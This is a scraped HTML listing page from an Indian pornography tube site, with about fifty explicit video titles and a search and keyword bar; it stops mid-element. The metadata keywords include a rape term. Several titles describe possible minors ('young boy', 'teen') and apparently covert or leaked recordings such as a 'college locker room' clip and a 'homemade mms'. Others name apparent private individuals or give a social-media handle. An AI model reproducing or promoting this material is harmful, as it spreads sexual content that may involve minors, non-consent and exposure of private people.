

--- FILE ---
content_type: text/html
request_url: https://xvideosindian.net/en/category/983096/Boobs/popular/1/
body_size: 10520
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>xVideos Indian - Latest desi Boobs sex action is here.</title>
   <link rel="alternate" hreflang="de" href="/de/category/983096/Boobs/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/983096/Boobs/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/983096/Boobs/popular/1/" />
 
   <link rel="canonical" href="https://xvideosindian.net/en/category/983096/Boobs/popular/1/" />
   <meta name="Description" content="Get ready for wild Boobs rides with the hottest Indian performers on xVideos Indian." />
   <meta name="Keywords" content="Desi Fuck Vids, Sexy Indian Porn Free, Indian Rap Sex, Indian Gold Sex Tube, Indians Porn Picture, Porn Video Indian.Com, Free Indian Streaming Porn, Pictures Of Indians Having Sex, Hardcore Indian Girls Sex"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=983096;</script>
   <script src="/js/RhdgLPwT46iyafnmEC2.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-wrapper">
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/de/category/983096/Boobs/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/category/983096/Boobs/popular/1/" target="_self" class="en">English</a><a href="/ru/category/983096/Boobs/popular/1/" target="_self" class="ru">Russian</a>
                        </div>
                    </div>
                    <div class="logo"><a href="//xvideosindian.net" target="_self">
                            <img src="/assets/logo.png" alt="xVideos Indian"></a>
                        </a></div>
                </div>
    
                <div class="header-text-wrapper">
                    <p class="header-text">&nbsp;</p>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
                <div class="nav">
                    <a href="//indiantube.porn" class="active">IndianTube</a>
                    <a href="/en/category/983096/Boobs/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/category/983096/Boobs/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/girls/indian">Indian Live Sex</a>
                    <a href="https://pornsites.love/category/indian-porn-tube-sites/">Indian Porn Tube Sites</a>
                </div>
            </div>
            <div class="searches">
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>   
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Boobs #1</h1>
                <div class="thumbs">
     	                            
                    <div class="thumb">
                        <a href="/en/video/16039007287292965795/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="de96002644ffb3a3" src="/thumbs/795/16039007287292965795_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Pakistani girl showing huge boobs and cunt</span>
                                    <span class="thumb-duration">1726</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/4788430992844445432/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="4273ec9e27f6d6f8" src="/thumbs/432/4788430992844445432_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian girl big boobs</span>
                                    <span class="thumb-duration">819</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856896784626827/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7519f7ef48b" src="/thumbs/827/1892856896784626827_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">college locker room</span>
                                    <span class="thumb-duration">604</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856895905965817/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7516b1fa6f9" src="/thumbs/817/1892856895905965817_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Big boobs indian girl</span>
                                    <span class="thumb-duration">651</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733160028126/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb97e85f7de" src="/thumbs/126/2705852733160028126_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Satin Silk 700</span>
                                    <span class="thumb-duration">2118487</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856894482401926/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7511645ca86" src="/thumbs/926/1892856894482401926_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Sexy Indian Slut Bounces Perfect Tits On Webcam</span>
                                    <span class="thumb-duration">999</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1307596075848353569/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="122583b3faa2c721" src="/thumbs/569/1307596075848353569_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Big boobs Police woman caught Panty thief and fucked him hard</span>
                                    <span class="thumb-duration">111</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2448774705106435037/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="21fbcb9ec0d4bbdd" src="/thumbs/37/2448774705106435037_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Sexy tamil girl exposing herself</span>
                                    <span class="thumb-duration">1509</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731192400037/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9093e58a5" src="/thumbs/37/2705852731192400037_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil college girl showing boobs to her bf in hostelt</span>
                                    <span class="thumb-duration">1334667</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856898332882542/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751fbc7766e" src="/thumbs/542/1892856898332882542_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi young girl showing her nice boobs</span>
                                    <span class="thumb-duration">278</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731234163692/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb90bbb9bec" src="/thumbs/692/2705852731234163692_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">AMIF- Viet male sucks Indian woman&#039;s boobs</span>
                                    <span class="thumb-duration">15606</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734681260117/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9d9322055" src="/thumbs/117/2705852734681260117_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">INDIAN BIG BOOBS</span>
                                    <span class="thumb-duration">26177</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/14704225377755516860/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="cc0fe7132266cfbc" src="/thumbs/860/14704225377755516860_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian paki Bhabhi natural HUGE SAGG BOOBS sexy nri Webcam</span>
                                    <span class="thumb-duration">1151</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/11098902457651205091/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="9a0738fb110293e3" src="/thumbs/91/11098902457651205091_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Bhabhi round boobs affair with boss hardcore fuck</span>
                                    <span class="thumb-duration">330</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731988385127/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb938b01d67" src="/thumbs/127/2705852731988385127_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Big tits teen</span>
                                    <span class="thumb-duration">13275</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/4559952968268684539/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3f483510a2249cfb" src="/thumbs/539/4559952968268684539_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Pregnant bhabhi from Mumbai in bedroom changing her dress massaging her boobs in this homemade mms.</span>
                                    <span class="thumb-duration">57</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637007203234/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed101d0f6ba2" src="/thumbs/234/3824942637007203234_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">MILF India Summer riding a big prick</span>
                                    <span class="thumb-duration">15</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734444013757/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9cb0e08bd" src="/thumbs/757/2705852734444013757_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Young boy playing with desi aunty&#039;s big boobs</span>
                                    <span class="thumb-duration">10964</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856896895885434/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751a620a07a" src="/thumbs/434/1892856896895885434_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">SEXY BOOBS</span>
                                    <span class="thumb-duration">6887</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/13841799781586501751/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="c017f390798b0077" src="/thumbs/751/13841799781586501751_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Big Boobs and Desi Cock -XCAM5.COM</span>
                                    <span class="thumb-duration">266</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/7128289458531109585/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="62ecc57ec7e88ad1" src="/thumbs/585/7128289458531109585_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Fucking my Punjabi Gf in Brampton Basement. Teen Punjabi Girl.add me on Snapcha T:kisskaur2020</span>
                                    <span class="thumb-duration">318</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733708838066/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil horny aunty showing her boobs with audio</span>
                                    <span class="thumb-duration">567118</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731781866019/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb92c60e223" src="/thumbs/19/2705852731781866019_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil girl undress for me</span>
                                    <span class="thumb-duration">328</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856898221753364/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751f527c414" src="/thumbs/364/1892856898221753364_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Boob Suck Movie Clips</span>
                                    <span class="thumb-duration">650</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639914724040/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10ca5caac8" src="/thumbs/40/3824942639914724040_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">MONIKA</span>
                                    <span class="thumb-duration">67097</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/18058194334360420577/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="fa9b9812188640e1" src="/thumbs/577/18058194334360420577_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi maid boobs compilation</span>
                                    <span class="thumb-duration">869</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852735013229813/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9ecfb94f5" src="/thumbs/813/2705852735013229813_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi gf boobs fondled</span>
                                    <span class="thumb-duration">424</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636922269940/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1017ff70f4" src="/thumbs/940/3824942636922269940_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">indian girl fucked</span>
                                    <span class="thumb-duration">550228</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/746993211332527304/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="a5dda5e331a84c8" src="/thumbs/304/746993211332527304_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Delhi girl Aditi Sharma huge BOOBS</span>
                                    <span class="thumb-duration">1544</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852735006619772/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9ec96b87c" src="/thumbs/772/2705852735006619772_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Nepali Girl fuck in jungle</span>
                                    <span class="thumb-duration">161978</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852735230277516/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9f9eb778c" src="/thumbs/516/2705852735230277516_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi gf dirty talk  indian chut chuchi boobs</span>
                                    <span class="thumb-duration">98</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731710333175/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9281d60f7" src="/thumbs/175/2705852731710333175_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Big boobs suman bhabhi with husband friend kissing part -6</span>
                                    <span class="thumb-duration">407</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636773479170/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bf says kuch to dikhao dirty talk kro</span>
                                    <span class="thumb-duration">31658</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733634843640/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb99ad313f8" src="/thumbs/640/2705852733634843640_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian wife fucked by boss</span>
                                    <span class="thumb-duration">118</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638925731619/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed108f69d723" src="/thumbs/619/3824942638925731619_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Bhabhi Hot Nude Sex Video Boobs Pressed</span>
                                    <span class="thumb-duration">22837</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3047596937685219325/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="2a4b3d44994bb7fd" src="/thumbs/325/3047596937685219325_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil couple sex</span>
                                    <span class="thumb-duration">122</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636803732118/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1010eeb296" src="/thumbs/118/3824942636803732118_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Savita Bhabhi College Girl Role Hardcore Fuck</span>
                                    <span class="thumb-duration">315052</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734117259172/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9b79427a4" src="/thumbs/172/2705852734117259172_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Teen Couple Outdoor Fun GF giving her boobs to BF</span>
                                    <span class="thumb-duration">2703</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1584340757564432628/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="15fcb58659cd20f4" src="/thumbs/628/1584340757564432628_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Guy massaging mallu sexy woman boobs and nicely sucking them (new)</span>
                                    <span class="thumb-duration">633</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731600736031/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb921950f1f" src="/thumbs/31/2705852731600736031_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Sexy unty</span>
                                    <span class="thumb-duration">4864</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636934006123/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1018b2856b" src="/thumbs/123/3824942636934006123_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Rekha Bhabhi Big Boobs Pressed Hard NightPartnerFinder.com</span>
                                    <span class="thumb-duration">60608</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733109035940/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb97b7be3a4" src="/thumbs/940/2705852733109035940_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Self captured hubby quick fuck with his wife</span>
                                    <span class="thumb-duration">85</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639299090962/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10a5aada12" src="/thumbs/962/3824942639299090962_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Big Boob Indian Housewife Spanked Hard And Fucked In Doggy Style</span>
                                    <span class="thumb-duration">35319</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733811407539/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9a5593ab3" src="/thumbs/539/2705852733811407539_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi pink bra bhabhi milf huge tits boobs open show navel</span>
                                    <span class="thumb-duration">3346</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/16378991795363579535/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="e34dde421daf068f" src="/thumbs/535/16378991795363579535_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Chinese guy cum inside Indian teen</span>
                                    <span class="thumb-duration">73</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/15663923692050238657/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="d9616f9b5d7accc1" src="/thumbs/657/15663923692050238657_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Beautiful indian Girl Boobs Suck..Nipple show</span>
                                    <span class="thumb-duration">66</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731561277484/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb91f3af82c" src="/thumbs/484/2705852731561277484_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian shy aunty fucked hard by her house owner</span>
                                    <span class="thumb-duration">4126</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/766567340113992042/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="aa364ef33e9196a" src="/thumbs/42/766567340113992042_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Beautiful big boobs Indian gf gets creampied with desi pussy squirt hard - full hindi porn</span>
                                    <span class="thumb-duration">141</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638244058345/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1066c854e9" src="/thumbs/345/3824942638244058345_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Telugu Teen Pooja showing her Boobs and Big Nipples Outdoor</span>
                                    <span class="thumb-duration">1034</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/14256857497755452330/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="c5da885baf1403aa" src="/thumbs/330/14256857497755452330_0.jpg"/>
                                <div class="thumb-desc-wrapper">
